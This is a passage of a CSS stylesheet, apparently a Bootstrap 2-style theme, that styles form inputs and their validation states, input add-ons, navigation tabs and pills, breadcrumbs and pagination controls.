select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    display: inline-block;
    height: 16px;
    padding: 4px 6px;
    margin-bottom: 8px;
    font-size: 13px;
    line-height: 16px;
    color: #555555;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    vertical-align: middle;
}

input, textarea, .uneditable-input {
    width: 206px;
}

textarea {
    height: auto;
}

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background-color: #ffffff;
    border: 1px solid #cccccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -webkit-transition: border linear .2s,  box-shadow linear .2s;
    -moz-transition: border linear .2s,  box-shadow linear .2s;
    -o-transition: border linear .2s,  box-shadow linear .2s;
    transition: border linear .2s,  box-shadow linear .2s;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    border-color: rgba(82,  168,  236,  0.8);
    outline: 0;
    outline: thin dotted \9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075),  0 0 8px rgba(82, 168, 236, .6);
}

input[type="radio"], input[type="checkbox"] {
    margin: 4px 0 0;
    *margin-top: 0;
    margin-top: 1px \9;
    line-height: normal;
}

input[type="file"], input[type="image"], input[type="submit"], input[type="reset"], input[type="button"], input[type="radio"], input[type="checkbox"] {
    width: auto;
}

select, input[type="file"] {
    height: 26px;
    *margin-top: 4px;
    line-height: 26px;
}

select {
    width: 220px;
    border: 1px solid #cccccc;
    background-color: #ffffff;
}

select[multiple], select[size] {
    height: auto;
}

select:focus, input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.uneditable-input, .uneditable-textarea {
    color: #999999;
    background-color: #fcfcfc;
    border-color: #cccccc;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    -moz-box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    box-shadow: inset 0 1px 2px rgba(0,  0,  0,  0.025);
    cursor: not-allowed;
}

.uneditable-input {
    overflow: hidden;
    white-space: nowrap;
}

.uneditable-textarea {
    width: auto;
    height: auto;
}

input:-moz-placeholder, textarea:-moz-placeholder {
    color: #999999;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #999999;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #999999;
}

.radio, .checkbox {
    min-height: 16px;
    padding-left: 20px;
}

.radio input[type="radio"], .checkbox input[type="checkbox"] {
    float: left;
    margin-left: -20px;
}

.controls>.radio:first-child, .controls>.checkbox:first-child {
    padding-top: 5px;
}

.radio.inline, .checkbox.inline {
    display: inline-block;
    padding-top: 5px;
    margin-bottom: 0;
    vertical-align: middle;
}

.radio.inline+.radio.inline, .checkbox.inline+.checkbox.inline {
    margin-left: 10px;
}

.input-mini {
    width: 60px;
}

.input-small {
    width: 90px;
}

.input-medium {
    width: 150px;
}

.input-large {
    width: 210px;
}

.input-xlarge {
    width: 270px;
}

.input-xxlarge {
    width: 530px;
}

input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"] {
    float: none;
    margin-left: 0;
}

.input-append input[class*="span"], .input-append .uneditable-input[class*="span"], .input-prepend input[class*="span"], .input-prepend .uneditable-input[class*="span"], .row-fluid input[class*="span"], .row-fluid select[class*="span"], .row-fluid textarea[class*="span"], .row-fluid .uneditable-input[class*="span"], .row-fluid .input-prepend [class*="span"], .row-fluid .input-append [class*="span"] {
    display: inline-block;
}

input, textarea, .uneditable-input {
    margin-left: 0;
}

.controls-row [class*="span"]+[class*="span"] {
    margin-left: 20px;
}

input.span12, textarea.span12, .uneditable-input.span12 {
    width: 926px;
}

input.span11, textarea.span11, .uneditable-input.span11 {
    width: 846px;
}

input.span10, textarea.span10, .uneditable-input.span10 {
    width: 766px;
}

input.span9, textarea.span9, .uneditable-input.span9 {
    width: 686px;
}

input.span8, textarea.span8, .uneditable-input.span8 {
    width: 606px;
}

input.span7, textarea.span7, .uneditable-input.span7 {
    width: 526px;
}

input.span6, textarea.span6, .uneditable-input.span6 {
    width: 446px;
}

input.span5, textarea.span5, .uneditable-input.span5 {
    width: 366px;
}

input.span4, textarea.span4, .uneditable-input.span4 {
    width: 286px;
}

input.span3, textarea.span3, .uneditable-input.span3 {
    width: 206px;
}

input.span2, textarea.span2, .uneditable-input.span2 {
    width: 126px;
}

input.span1, textarea.span1, .uneditable-input.span1 {
    width: 46px;
}

.controls-row {
    *zoom: 1;
}
.controls-row:before, .controls-row:after {
    display: table;
    content: "";
    line-height: 0;
}

.controls-row:after {
    clear: both;
}

.controls-row [class*="span"], .row-fluid .controls-row [class*="span"] {
    float: left;
}

.controls-row .checkbox[class*="span"], .controls-row .radio[class*="span"] {
    padding-top: 5px;
}

input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {
    cursor: not-allowed;
    background-color: #eeeeee;
}

input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"][readonly], input[type="checkbox"][readonly] {
    background-color: transparent;
}

.control-group.warning .control-label, .control-group.warning .help-block, .control-group.warning .help-inline {
    color: #c09853;
}

.control-group.warning .checkbox, .control-group.warning .radio, .control-group.warning input, .control-group.warning select, .control-group.warning textarea {
    color: #c09853;
}

.control-group.warning input, .control-group.warning select, .control-group.warning textarea {
    border-color: #c09853;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.warning input:focus, .control-group.warning select:focus, .control-group.warning textarea:focus {
    border-color: #a47e3c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on, .control-group.warning .input-append .add-on {
    color: #c09853;
    background-color: #fcf8e3;
    border-color: #c09853;
}

.control-group.error .control-label, .control-group.error .help-block, .control-group.error .help-inline {
    color: #b94a48;
}

.control-group.error .checkbox, .control-group.error .radio, .control-group.error input, .control-group.error select, .control-group.error textarea {
    color: #b94a48;
}

.control-group.error input, .control-group.error select, .control-group.error textarea {
    border-color: #b94a48;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.error input:focus, .control-group.error select:focus, .control-group.error textarea:focus {
    border-color: #953b39;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on, .control-group.error .input-append .add-on {
    color: #b94a48;
    background-color: #f2dede;
    border-color: #b94a48;
}

.control-group.success .control-label, .control-group.success .help-block, .control-group.success .help-inline {
    color: #468847;
}

.control-group.success .checkbox, .control-group.success .radio, .control-group.success input, .control-group.success select, .control-group.success textarea {
    color: #468847;
}

.control-group.success input, .control-group.success select, .control-group.success textarea {
    border-color: #468847;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.success input:focus, .control-group.success select:focus, .control-group.success textarea:focus {
    border-color: #356635;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on, .control-group.success .input-append .add-on {
    color: #468847;
    background-color: #dff0d8;
    border-color: #468847;
}

.control-group.info .control-label, .control-group.info .help-block, .control-group.info .help-inline {
    color: #3a87ad;
}

.control-group.info .checkbox, .control-group.info .radio, .control-group.info input, .control-group.info select, .control-group.info textarea {
    color: #3a87ad;
}

.control-group.info input, .control-group.info select, .control-group.info textarea {
    border-color: #3a87ad;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075);
}
.control-group.info input:focus, .control-group.info select:focus, .control-group.info textarea:focus {
    border-color: #2d6987;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
    -moz-box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
    box-shadow: inset 0 1px 1px rgba(0,  0,  0,  0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on, .control-group.info .input-append .add-on {
    color: #3a87ad;
    background-color: #d9edf7;
    border-color: #3a87ad;
}

input:focus:invalid, textarea:focus:invalid, select:focus:invalid {
    color: #b94a48;
    border-color: #ee5f5b;
}
input:focus:invalid:focus, textarea:focus:invalid:focus, select:focus:invalid:focus {
    border-color: #e9322d;
    -webkit-box-shadow: 0 0 6px #f8b9b7;
    -moz-box-shadow: 0 0 6px #f8b9b7;
    box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
    padding: 15px 20px 16px;
    margin-top: 16px;
    margin-bottom: 16px;
    background-color: #f5f5f5;
    border-top: 1px solid #e5e5e5;
    *zoom: 1;
}
.form-actions:before, .form-actions:after {
    display: table;
    content: "";
    line-height: 0;
}

.form-actions:after {
    clear: both;
}

.help-block, .help-inline {
    color: #a3a3a3;
}

.help-block {
    display: block;
    margin-bottom: 8px;
}

.help-inline {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    vertical-align: middle;
    padding-left: 5px;
}

.input-append, .input-prepend {
    display: inline-block;
    margin-bottom: 8px;
    vertical-align: middle;
    font-size: 0;
    white-space: nowrap;
}
.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input, .input-append .dropdown-menu, .input-prepend .dropdown-menu, .input-append .popover, .input-prepend .popover {
    font-size: 13px;
}

.input-append input, .input-prepend input, .input-append select, .input-prepend select, .input-append .uneditable-input, .input-prepend .uneditable-input {
    position: relative;
    margin-bottom: 0;
    *margin-left: 0;
    vertical-align: top;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}
.input-append input:focus, .input-prepend input:focus, .input-append select:focus, .input-prepend select:focus, .input-append .uneditable-input:focus, .input-prepend .uneditable-input:focus {
    z-index: 2;
}

.input-append .add-on, .input-prepend .add-on {
    display: inline-block;
    width: auto;
    height: 16px;
    min-width: 16px;
    padding: 4px 5px;
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    text-align: center;
    text-shadow: 0 1px 0 #ffffff;
    background-color: #eeeeee;
    border: 1px solid #ccc;
}

.input-append .add-on, .input-prepend .add-on, .input-append .btn, .input-prepend .btn, .input-append .btn-group>.dropdown-toggle, .input-prepend .btn-group>.dropdown-toggle {
    vertical-align: top;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.input-append .active, .input-prepend .active {
    background-color: #a9dba9;
    border-color: #46a546;
}

.input-prepend .add-on, .input-prepend .btn {
    margin-right: -1px;
}

.input-prepend .add-on:first-child, .input-prepend .btn:first-child {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.input-append input, .input-append select, .input-append .uneditable-input {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}
.input-append input+.btn-group .btn:last-child, .input-append select+.btn-group .btn:last-child, .input-append .uneditable-input+.btn-group .btn:last-child {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-append .add-on, .input-append .btn, .input-append .btn-group {
    margin-left: -1px;
}

.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child>.dropdown-toggle {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append input, .input-prepend.input-append select, .input-prepend.input-append .uneditable-input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.input-prepend.input-append input+.btn-group .btn, .input-prepend.input-append select+.btn-group .btn, .input-prepend.input-append .uneditable-input+.btn-group .btn {
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child {
    margin-right: -1px;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child {
    margin-left: -1px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .btn-group:first-child {
    margin-left: 0;
}

input.search-query {
    padding-right: 14px;
    padding-right: 4px \9;
    padding-left: 14px;
    padding-left: 4px \9;
    margin-bottom: 0;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

.form-search .input-append .search-query, .form-search .input-prepend .search-query {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.form-search .input-append .search-query {
    -webkit-border-radius: 14px 0 0 14px;
    -moz-border-radius: 14px 0 0 14px;
    border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
    -webkit-border-radius: 0 14px 14px 0;
    -moz-border-radius: 0 14px 14px 0;
    border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
    -webkit-border-radius: 0 14px 14px 0;
    -moz-border-radius: 0 14px 14px 0;
    border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
    -webkit-border-radius: 14px 0 0 14px;
    -moz-border-radius: 14px 0 0 14px;
    border-radius: 14px 0 0 14px;
}

.form-search input, .form-inline input, .form-horizontal input, .form-search textarea, .form-inline textarea, .form-horizontal textarea, .form-search select, .form-inline select, .form-horizontal select, .form-search .help-inline, .form-inline .help-inline, .form-horizontal .help-inline, .form-search .uneditable-input, .form-inline .uneditable-input, .form-horizontal .uneditable-input, .form-search .input-prepend, .form-inline .input-prepend, .form-horizontal .input-prepend, .form-search .input-append, .form-inline .input-append, .form-horizontal .input-append {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-bottom: 0;
    vertical-align: middle;
}

.form-search .hide, .form-inline .hide, .form-horizontal .hide {
    display: none;
}

.form-search label, .form-inline label, .form-search .btn-group, .form-inline .btn-group {
    display: inline-block;
}

.form-search .input-append, .form-inline .input-append, .form-search .input-prepend, .form-inline .input-prepend {
    margin-bottom: 0;
}

.form-search .radio, .form-search .checkbox, .form-inline .radio, .form-inline .checkbox {
    padding-left: 0;
    margin-bottom: 0;
    vertical-align: middle;
}

.form-search .radio input[type="radio"], .form-search .checkbox input[type="checkbox"], .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
    float: left;
    margin-right: 3px;
    margin-left: 0;
}

.control-group {
    margin-bottom: 8px;
}

legend+.control-group {
    margin-top: 16px;
    -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
    margin-bottom: 16px;
    *zoom: 1;
}
.form-horizontal .control-group:before, .form-horizontal .control-group:after {
    display: table;
    content: "";
    line-height: 0;
}

.form-horizontal .control-group:after {
    clear: both;
}

.form-horizontal .control-label {
    float: left;
    width: 160px;
    padding-top: 5px;
    text-align: right;
}

.form-horizontal .controls {
    *display: inline-block;
    *padding-left: 20px;
    margin-left: 180px;
    *margin-left: 0;
}
.form-horizontal .controls:first-child {
    *padding-left: 180px;
}

.form-horizontal .help-block {
    margin-bottom: 0;
}

.form-horizontal input+.help-block, .form-horizontal select+.help-block, .form-horizontal textarea+.help-block, .form-horizontal .uneditable-input+.help-block, .form-horizontal .input-prepend+.help-block, .form-horizontal .input-append+.help-block {
    margin-top: 8px;
}

.form-horizontal .form-actions {
    padding-left: 180px;
}

.nav {
    margin-left: 0;
    margin-bottom: 16px;
    list-style: none;
}

.nav>li>a {
    display: block;
}

.nav>li>a:hover, .nav>li>a:focus {
    text-decoration: none;
    background-color: #eeeeee;
}

.nav>li>a>img {
    max-width: none;
}

.nav>.pull-right {
    float: right;
}

.nav-header {
    display: block;
    padding: 3px 15px;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    color: #999999;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
    text-transform: uppercase;
}

.nav li+.nav-header {
    margin-top: 9px;
}

.nav-list {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 0;
}

.nav-list>li>a, .nav-list .nav-header {
    margin-left: -15px;
    margin-right: -15px;
    text-shadow: 0 1px 0 rgba(255,  255,  255,  0.5);
}

.nav-list>li>a {
    padding: 3px 15px;
}

.nav-list>.active>a, .nav-list>.active>a:hover, .nav-list>.active>a:focus {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0,  0,  0,  0.2);
    background-color: #999999;
}

.nav-list [class^="icon-"], .nav-list [class*=" icon-"] {
    margin-right: 2px;
}

.nav-list .divider {
    *width: 100%;
    height: 1px;
    margin: 7px 1px;
    *margin: -5px 0 5px;
    overflow: hidden;
    background-color: #e5e5e5;
    border-bottom: 1px solid #ffffff;
}

.nav-tabs, .nav-pills {
    *zoom: 1;
}
.nav-tabs:before, .nav-pills:before, .nav-tabs:after, .nav-pills:after {
    display: table;
    content: "";
    line-height: 0;
}

.nav-tabs:after, .nav-pills:after {
    clear: both;
}

.nav-tabs>li, .nav-pills>li {
    float: left;
}

.nav-tabs>li>a, .nav-pills>li>a {
    padding-right: 12px;
    padding-left: 12px;
    margin-right: 2px;
    line-height: 14px;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs>li {
    margin-bottom: -1px;
}

.nav-tabs>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    line-height: 16px;
    border: 1px solid transparent;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
}
.nav-tabs>li>a:hover, .nav-tabs>li>a:focus {
    border-color: #eeeeee #eeeeee #dddddd;
}

.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {
    color: #555555;
    background-color: #ffffff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
}

.nav-pills>li>a {
    padding-top: 8px;
    padding-bottom: 8px;
    margin-top: 2px;
    margin-bottom: 2px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.nav-pills>.active>a, .nav-pills>.active>a:hover, .nav-pills>.active>a:focus {
    color: #ffffff;
    background-color: #999999;
}

.nav-stacked>li {
    float: none;
}

.nav-stacked>li>a {
    margin-right: 0;
}

.nav-tabs.nav-stacked {
    border-bottom: 0;
}

.nav-tabs.nav-stacked>li>a {
    border: 1px solid #ddd;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.nav-tabs.nav-stacked>li:first-child>a {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
}

.nav-tabs.nav-stacked>li:last-child>a {
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.nav-tabs.nav-stacked>li>a:hover, .nav-tabs.nav-stacked>li>a:focus {
    border-color: #ddd;
    z-index: 2;
}

.nav-pills.nav-stacked>li>a {
    margin-bottom: 3px;
}

.nav-pills.nav-stacked>li:last-child>a {
    margin-bottom: 1px;
}

.nav-tabs .dropdown-menu {
    -webkit-border-radius: 0 0 6px 6px;
    -moz-border-radius: 0 0 6px 6px;
    border-radius: 0 0 6px 6px;
}

.nav-pills .dropdown-menu {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}

.nav .dropdown-toggle .caret {
    border-top-color: #999999;
    border-bottom-color: #999999;
    margin-top: 6px;
}

.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret {
    border-top-color: #737373;
    border-bottom-color: #737373;
}

.nav-tabs .dropdown-toggle .caret {
    margin-top: 8px;
}

.nav .active .dropdown-toggle .caret {
    border-top-color: #fff;
    border-bottom-color: #fff;
}

.nav-tabs .active .dropdown-toggle .caret {
    border-top-color: #555555;
    border-bottom-color: #555555;
}

.nav>.dropdown.active>a:hover, .nav>.dropdown.active>a:focus {
    cursor: pointer;
}

.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav>li.dropdown.open.active>a:hover, .nav>li.dropdown.open.active>a:focus {
    color: #ffffff;
    background-color: #999999;
    border-color: #999999;
}

.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret {
    border-top-color: #ffffff;
    border-bottom-color: #ffffff;
    opacity: 1;
    filter: alpha(opacity=100);
}

.tabs-stacked .open>a:hover, .tabs-stacked .open>a:focus {
    border-color: #999999;
}

.tabbable {
    *zoom: 1;
}
.tabbable:before, .tabbable:after {
    display: table;
    content: "";
    line-height: 0;
}

.tabbable:after {
    clear: both;
}

.tab-content {
    overflow: auto;
}

.tabs-below>.nav-tabs, .tabs-right>.nav-tabs, .tabs-left>.nav-tabs {
    border-bottom: 0;
}

.tab-content>.tab-pane, .pill-content>.pill-pane {
    display: none;
}

.tab-content>.active, .pill-content>.active {
    display: block;
}

.tabs-below>.nav-tabs {
    border-top: 1px solid #ddd;
}

.tabs-below>.nav-tabs>li {
    margin-top: -1px;
    margin-bottom: 0;
}

.tabs-below>.nav-tabs>li>a {
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 4px 4px;
}
.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus {
    border-bottom-color: transparent;
    border-top-color: #ddd;
}

.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus {
    border-color: transparent #ddd #ddd #ddd;
}

.tabs-left>.nav-tabs>li, .tabs-right>.nav-tabs>li {
    float: none;
}

.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a {
    min-width: 74px;
    margin-right: 0;
    margin-bottom: 3px;
}

.tabs-left>.nav-tabs {
    float: left;
    margin-right: 19px;
    border-right: 1px solid #ddd;
}

.tabs-left>.nav-tabs>li>a {
    margin-right: -1px;
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
}

.tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus {
    border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}

.tabs-left>.nav-tabs .active>a, .tabs-left>.nav-tabs .active>a:hover, .tabs-left>.nav-tabs .active>a:focus {
    border-color: #ddd transparent #ddd #ddd;
    *border-right-color: #ffffff;
}

.tabs-right>.nav-tabs {
    float: right;
    margin-left: 19px;
    border-left: 1px solid #ddd;
}

.tabs-right>.nav-tabs>li>a {
    margin-left: -1px;
    -webkit-border-radius: 0 4px 4px 0;
    -moz-border-radius: 0 4px 4px 0;
    border-radius: 0 4px 4px 0;
}

.tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {
    border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}

.tabs-right>.nav-tabs .active>a, .tabs-right>.nav-tabs .active>a:hover, .tabs-right>.nav-tabs .active>a:focus {
    border-color: #ddd #ddd #ddd transparent;
    *border-left-color: #ffffff;
}

.nav>.disabled>a {
    color: #999999;
}

.nav>.disabled>a:hover, .nav>.disabled>a:focus {
    text-decoration: none;
    background-color: transparent;
    cursor: default;
}

.breadcrumb {
    padding: 8px 15px;
    margin: 0 0 16px;
    list-style: none;
    background-color: #f5f5f5;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.breadcrumb>li {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    text-shadow: 0 1px 0 #ffffff;
}
.breadcrumb>li>.divider {
    padding: 0 5px;
    color: #ccc;
}

.breadcrumb>.active {
    color: #999999;
}

.pagination {
    margin: 16px 0;
}

.pagination ul {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
    -moz-box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
    box-shadow: 0 1px 2px rgba(0,  0,  0,  0.05);
}

.pagination ul>li {
    display: inline;
}

.pagination ul>li>a, .pagination ul>li>span {
    float: left;
    padding: 4px 12px;
    line-height: 16px;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
}

.pagination ul>li>a:hover, .pagination ul>li>a:focus, .pagination ul>.active>a, .pagination ul>.active>span {
    background-color: #f5f5f5;
}

.pagination ul>.active>a, .pagination ul>.active>span {
    color: #999999;
    cursor: default;
}

.pagination ul>.disabled>span, .pagination ul>.disabled>a, .pagination ul>.disabled>a:hover, .pagination ul>.disabled>a:focus {
    color: #999999;
    background-color: transparent;
    cursor: default;
}

.pagination ul>li:first-child>a, .pagination ul>li:first-child>span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
}

.pagination ul>li:last-child>a, .pagination ul>li:last-child>span {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
}

.pagination-centered {
    text-align: center;
}

.pagination-right {
    text-align: right;
}

.pagination-large ul>li>a, .pagination-large ul>li>span {
    padding: 11px 19px;
    font-size: 16.25px;
}

.pagination-large ul>li:first-child>a, .pagination-large ul>li:first-child>span {
    -webkit-border-top-left-radius: 6px;
    -moz-border-radius-topleft: 6px;
    border-top-left-radius: 6px;
    -webkit-border-bottom-left-radius: 6px;
    -moz-border-radius-bottomleft: 6px;
    border-bottom-left-radius: 6px;
}

.pagination-large ul>li:last-child>a, .pagination-large ul>li:last-child>span {
    -webkit-border-top-right-radius: 6px;
    -moz-border-radius-topright: 6px;
    border-top-right-radius: 6px;
    -webkit-border-bottom-right-radius: 6px;
    -moz-border-radius-bottomright: 6px;
    border-bottom-right-radius: 6px;
}

.pagination-mini ul>li:first-child>a, .pagination-small ul>li:first-child>a, .pagination-mini ul>li:first-child>span, .pagination-small ul>li:first-child>span {
    -webkit-border-top-left-radius: 3px;
    -moz-border-radius-topleft: 3px;
    border-top-left-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -moz-border-radius-bottomleft: 3px;
    border-bottom-left-radius: 3px;
}

.pagination-mini ul>li:last-child>a, .pagination-small ul>li:last-child>a, .pagination-mini ul>li:last-child>span, .pagination-small ul>li:last-child>span {
    -webkit-border-top-right-radius: 3px;
    -moz-border-radius-topright: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-radius-bottomright: 3px;
    border-bottom-right-radius: 3px;
}

